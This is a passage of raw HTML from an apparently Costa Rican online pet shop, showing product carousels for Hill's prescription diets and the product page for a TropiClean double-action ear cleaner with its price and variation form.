					<img width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/02/PD-Metabolic-Urinary-Felino02-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/02/PD-Metabolic-Urinary-Felino02.jpg 600w, https://mivete.com/wp-content/uploads/2019/02/PD-Metabolic-Urinary-Felino02-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2019/02/PD-Metabolic-Urinary-Felino02-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-urinary-cuidado-del-peso-y-urinario/" data-id="2888" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/hills-prescription-diet-metabolic-urinary-cuidado-del-peso-y-urinario/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2888"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-urinary-cuidado-del-peso-y-urinario/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="2888" data-product_sku="VTMMVT0104048" aria-label="Select options for &ldquo;Hill&#039;s Prescription Diet - C/d Multicare Metabolic + Urinary - Felino&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://mivete.com/producto/hills-prescription-diet-metabolic-urinary-cuidado-del-peso-y-urinario/">Hill&#8217;s Prescription Diet &#8211; C/d Multicare Metabolic + Urinary &#8211; Felino</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>39,299.00</bdi></span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> ó suscríbete y obtén </small> <span class="wcsatt-sub-discount">10&#37; de descuento</span><small></small></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-2897 status-publish outofstock product_cat-perro-adulto product_cat-adultos-alimento product_cat-alimento-para-perros product_cat-alimento-para-perro has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="2897">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/02/Screenshot-2023-01-19-134346-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/02/Screenshot-2023-01-19-134346.png 600w, https://mivete.com/wp-content/uploads/2019/02/Screenshot-2023-01-19-134346-150x150.png 150w, https://mivete.com/wp-content/uploads/2019/02/Screenshot-2023-01-19-134346-300x300.png 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/">
					<img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/02/10044-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/02/10044-2-600x600.jpg 600w, https://mivete.com/wp-content/uploads/2019/02/10044-2-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2019/02/10044-2.jpg 1200w, https://mivete.com/wp-content/uploads/2019/02/10044-2-300x300.jpg 300w, https://mivete.com/wp-content/uploads/2019/02/10044-2-768x768.jpg 768w, https://mivete.com/wp-content/uploads/2019/02/10044-2-1024x1024.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/" data-id="2897" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2897"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="2897" data-product_sku="VTMMVT0104045" aria-label="Select options for &ldquo;Hill’s Prescription Diet – Metabolic+Mobility – Canino&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/">Hill’s Prescription Diet – Metabolic+Mobility – Canino</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>41,204.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>107,859.00</bdi></span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> ó suscríbete y obtén </small> <span class="wcsatt-sub-discount">10&#37; de descuento</span><small></small></span>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-241 -->
			
			
			</div>
			</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520303111 vc_row-has-fill vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1491839700379"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1551221828830 has-border" >
		<div class="wpb_wrapper">
			<h6 style="margin-bottom: 5px; font-size: 14px;"><strong><i class="fa fa-plane" style="margin-right: 7px;"></i>Entrega a Domicilio</strong></h6>
<p>Envío rápido y confiable</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1491839695699"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1551221978334 has-border" >
		<div class="wpb_wrapper">
			<h6 style="margin-bottom: 5px; font-size: 14px;"><strong><i class="fa fa-shopping-bag" style="margin-right: 7px;"></i>Tienda en Línea</strong></h6>
<p>Encuentre todo en un solo lugar</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1491839690819"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1551221896048 has-border" >
		<div class="wpb_wrapper">
			<h6 style="margin-bottom: 5px; font-size: 14px;"><strong><i class="fa fa-truck" style="margin-right: 7px;"></i>Envío Gratuito</strong></h6>
<p>En ordenes mayores a ₡50.000</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1491839685267"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1551221924655 has-border" >
		<div class="wpb_wrapper">
			<h6 style="margin-bottom: 5px; font-size: 14px;"><strong><i class="fa fa-info-circle" style="margin-right: 7px;"></i>Servicio al Cliente</strong></h6>
<p>Soporte 24/7</p>

		</div>
	</div>
</div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-2484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2484 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/categoria-producto/gatos/" class="woodmart-nav-link"><span class="nav-link-text">Gatos</span></a></li>
<li id="menu-item-2483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2483 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://mivete.com/categoria-producto/aves/" class="woodmart-nav-link"><span class="nav-link-text">Aves</span></a></li>
<li id="menu-item-2485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2485 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/categoria-producto/peces/" class="woodmart-nav-link"><span class="nav-link-text">Peces</span></a></li>
<li id="menu-item-2487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2487 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/categoria-producto/reptiles/" class="woodmart-nav-link"><span class="nav-link-text">Reptiles</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-menu-principal" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3760 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/tienda/" class="woodmart-nav-link"><span class="nav-link-text">Tienda</span></a></li>
<li id="menu-item-2508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2508 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://mivete.com/marcas/" class="woodmart-nav-link"><span class="nav-link-text">Marcas</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1489063571574{margin-bottom: 7vh !important;}#wd-5c5914863a9e2 a{background-color:#85c440;border-color:#85c440;}#wd-5c5914863a9e2 a:hover{background-color:#00aeef;border-color:#00aeef;}</style><p><div class="vc_row wpb_row vc_row-fluid vc_custom_1489063571574"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="brands_2168" class="brands-items-wrapper brands-widget slider-brands_2168 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Virbac" href="https://mivete.com/brand/virbac/"><img src="https://mivete.com/wp-content/uploads/2020/10/virbac-corporation-vector-logo_3_1024x1024.png" alt="Virbac" title="Virbac"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Tropical Clean" href="https://mivete.com/brand/tropical-clean/"><img loading="lazy" width="1216" height="280" src="https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x.png 1216w, https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x-150x35.png 150w, https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x-1200x276.png 1200w, https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x-300x69.png 300w, https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x-1024x236.png 1024w, https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x-768x177.png 768w" sizes="(max-width: 1216px) 100vw, 1216px" /></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Thxpet" href="https://mivete.com/brand/thxpet/"><img src="https://mivete.com/wp-content/uploads/2020/06/og_image.php_.jpeg" alt="Thxpet" title="Thxpet"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Simple solution" href="https://mivete.com/brand/simple-solution/"><img src="https://mivete.com/wp-content/uploads/2020/06/images-1.png" alt="Simple solution" title="Simple solution"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Ruffwear" href="https://mivete.com/brand/ruffwear/"><img src="https://mivete.com/wp-content/uploads/2020/07/ruffwear-vector-logo.png" alt="Ruffwear" title="Ruffwear"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Royal Canin" href="https://mivete.com/brand/royal-canin/"><img src="https://mivete.com/wp-content/uploads/2020/08/Royal-Canin-logo-HD.jpg" alt="Royal Canin" title="Royal Canin"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="PureVIta" href="https://mivete.com/brand/purevita/"><img src="https://mivete.com/wp-content/uploads/2019/07/PureVita.png" alt="PureVIta" title="PureVIta"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Pet Releaf" href="https://mivete.com/brand/pet-releaf/"><img loading="lazy" width="1200" height="627" src="https://mivete.com/wp-content/uploads/2023/03/TradeMarkedLogoTransparent.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/03/TradeMarkedLogoTransparent.jpg 1200w, https://mivete.com/wp-content/uploads/2023/03/TradeMarkedLogoTransparent-150x78.jpg 150w, https://mivete.com/wp-content/uploads/2023/03/TradeMarkedLogoTransparent-300x157.jpg 300w, https://mivete.com/wp-content/uploads/2023/03/TradeMarkedLogoTransparent-1024x535.jpg 1024w, https://mivete.com/wp-content/uploads/2023/03/TradeMarkedLogoTransparent-768x401.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div id="wd-5c5914863a9e2" class=" wd-rs-5c5914863a9e2  wd-button-wrapper text-center"><a href="https://mivete.com/marcas/" title="" class="btn btn-scheme-light btn-scheme-hover-light btn-style-default btn-style-rectangle btn-size-default">Ver todas las marcas</a></div></div></div></div></div></p>

</div>

</div>
</li>
<li id="menu-item-3731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-3731 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/categoria-producto/farmacia/" class="woodmart-nav-link"><span class="nav-link-text">Farmacia</span></a></li>
<li id="menu-item-12095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12095 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><ul class="inline-list inline-list-with-border main-nav-style">
 	<li><a class="color-primary" href="https://mivete.com/tienda/">PROMOCIONES</a></li>
</ul></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-16265" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-16265 status-publish first outofstock product_cat-cuidado-otico-gatos-farmacia product_cat-cuidado-otico-perros-farmacia product_cat-cuidado-otico-farmacia-gato product_cat-cuidado-otico-farmacia-para-perro product_cat-otros-higiene product_cat-otros-higiene-farmacia product_cat-otros-higiene-gatos-farmacia product_cat-otros-higiene-farmacia-gato has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images row image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://mivete.com/wp-content/uploads/2023/08/klmelatzamxxh98tw54a-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://mivete.com/wp-content/uploads/2023/08/klmelatzamxxh98tw54a.jpg"><img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/klmelatzamxxh98tw54a.jpg" class="wp-post-image wp-post-image" alt="" title="klmelatzamxxh98tw54a" data-caption="" data-src="https://mivete.com/wp-content/uploads/2023/08/klmelatzamxxh98tw54a.jpg" data-large_image="https://mivete.com/wp-content/uploads/2023/08/klmelatzamxxh98tw54a.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/klmelatzamxxh98tw54a.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/klmelatzamxxh98tw54a-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/klmelatzamxxh98tw54a-450x450.jpg 450w, https://mivete.com/wp-content/uploads/2023/08/klmelatzamxxh98tw54a-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
					<div class="product-image-wrap">
			<figure data-thumb="https://mivete.com/wp-content/uploads/2023/08/m5ywrtagbeqhjmsdxhfd-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://mivete.com/wp-content/uploads/2023/08/m5ywrtagbeqhjmsdxhfd.jpg">
					<img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/m5ywrtagbeqhjmsdxhfd.jpg" class="" alt="" title="m5ywrtagbeqhjmsdxhfd" data-caption="" data-src="https://mivete.com/wp-content/uploads/2023/08/m5ywrtagbeqhjmsdxhfd.jpg" data-large_image="https://mivete.com/wp-content/uploads/2023/08/m5ywrtagbeqhjmsdxhfd.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/m5ywrtagbeqhjmsdxhfd.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/m5ywrtagbeqhjmsdxhfd-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/m5ywrtagbeqhjmsdxhfd-450x450.jpg 450w, https://mivete.com/wp-content/uploads/2023/08/m5ywrtagbeqhjmsdxhfd-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3 wd-owl" data-desktop="4" data-tablet="4" data-mobile="3">
															<div class="product-image-thumbnail">
							<img loading="lazy" width="150" height="150" src="https://mivete.com/wp-content/uploads/2023/08/klmelatzamxxh98tw54a-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/klmelatzamxxh98tw54a-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/klmelatzamxxh98tw54a-450x450.jpg 450w, https://mivete.com/wp-content/uploads/2023/08/klmelatzamxxh98tw54a-300x300.jpg 300w, https://mivete.com/wp-content/uploads/2023/08/klmelatzamxxh98tw54a.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img loading="lazy" width="150" height="150" src="https://mivete.com/wp-content/uploads/2023/08/m5ywrtagbeqhjmsdxhfd-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/m5ywrtagbeqhjmsdxhfd-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/m5ywrtagbeqhjmsdxhfd-450x450.jpg 450w, https://mivete.com/wp-content/uploads/2023/08/m5ywrtagbeqhjmsdxhfd-300x300.jpg 300w, https://mivete.com/wp-content/uploads/2023/08/m5ywrtagbeqhjmsdxhfd.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />						</div>
												</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://mivete.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://mivete.com/categoria-producto/gatos/" class="breadcrumb-link">
					Gatos				</a>
							<a href="https://mivete.com/categoria-producto/gatos/farmacia-gato/" class="breadcrumb-link">
					Farmacia Gato				</a>
							<a href="https://mivete.com/categoria-producto/gatos/farmacia-gato/otros-higiene-farmacia-gato/" class="breadcrumb-link breadcrumb-link-last">
					Otros Higiene				</a>
							<span class="breadcrumb-last">
					Tropical Limpiador de Oídos Doble Acción				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://mivete.com/producto/tropical-clean-removedor-de-nudos/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://mivete.com/producto/tropical-clean-removedor-de-nudos/" class="wd-product-nav-thumb">
					<img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/nvijztouuwqfs6ld9fyb.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/nvijztouuwqfs6ld9fyb.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/nvijztouuwqfs6ld9fyb-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/nvijztouuwqfs6ld9fyb-450x450.jpg 450w, https://mivete.com/wp-content/uploads/2023/08/nvijztouuwqfs6ld9fyb-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://mivete.com/producto/tropical-clean-removedor-de-nudos/" class="wd-entities-title">
						Tropical Clean Removedor de Nudos					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>16,504.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://mivete.com/tienda/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://mivete.com/producto/tropical-clean-spa-removedor-de-lagrimas/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://mivete.com/producto/tropical-clean-spa-removedor-de-lagrimas/" class="wd-product-nav-thumb">
					<img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/wsbq7rzrnnlpmfhwhzxa.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/wsbq7rzrnnlpmfhwhzxa.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/wsbq7rzrnnlpmfhwhzxa-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/wsbq7rzrnnlpmfhwhzxa-450x450.jpg 450w, https://mivete.com/wp-content/uploads/2023/08/wsbq7rzrnnlpmfhwhzxa-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://mivete.com/producto/tropical-clean-spa-removedor-de-lagrimas/" class="wd-entities-title">
						Tropical Clean Spa Removedor de Lagrimas					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>18,509.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							<div class="wd-product-brands">							<a href="https://mivete.com/brand/tropical-clean/">
				<img src="https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x.png" title="Tropical Clean" alt="Tropical Clean" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Tropical Limpiador de Oídos Doble Acción
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>13,149.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>El limpiador de oídos de doble acción TropiClean elimina de manera segura la cera y los desechos al mismo tiempo que reduce el olor para mantener los oídos de las mascotas limpios y saludables.</p>
</div>
					
<form class="variations_form cart wd-reset-side-lg wd-reset-bottom-md wd-label-top-md" action="https://mivete.com/producto/tropical-limpiador-de-oidos-doble-accion/" method="post" enctype='multipart/form-data' data-product_id="16265" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_presentacion&quot;:&quot;118-ml&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock wd-style-default\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:13149,&quot;display_regular_price&quot;:13149,&quot;image&quot;:{&quot;title&quot;:&quot;klmelatzamxxh98tw54a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2023\/08\/klmelatzamxxh98tw54a.jpg&quot;,&quot;alt&quot;:&quot;klmelatzamxxh98tw54a&quot;,&quot;src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2023\/08\/klmelatzamxxh98tw54a.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2023\/08\/klmelatzamxxh98tw54a.jpg 600w, https:\/\/mivete.com\/wp-content\/uploads\/2023\/08\/klmelatzamxxh98tw54a-150x150.jpg 150w, https:\/\/mivete.com\/wp-content\/uploads\/2023\/08\/klmelatzamxxh98tw54a-450x450.jpg 450w, https:\/\/mivete.com\/wp-content\/uploads\/2023\/08\/klmelatzamxxh98tw54a-300x300.jpg 300w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2023\/08\/klmelatzamxxh98tw54a.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2023\/08\/klmelatzamxxh98tw54a-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2023\/08\/klmelatzamxxh98tw54a.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:16267,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;TPCCRMVT0048548&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16266,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_presentacion">Presentación</label></th>
					<td class="value cell">
																								<select id="pa_presentacion" class="" name="attribute_pa_presentacion" data-attribute_name="attribute_pa_presentacion" data-show_option_none="yes"><option value="">Choose an option</option><option value="118-ml" >118 ml</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">Clear</a></div>					</td>
				</tr>
					</tbody>
	</table>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_696dd119eb35c">Tropical Limpiador de Oídos Doble Acción quantity</label>
	<input
		type="number"
				id="quantity_696dd119eb35c"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="16265" />
	<input type="hidden" name="product_id" value="16265" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

				<p class="first-payment-date"><small></small></p>		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://mivete.com/producto/tropical-limpiador-de-oidos-doble-accion/" data-id="16265" rel="nofollow" data-added-text="Compare products">
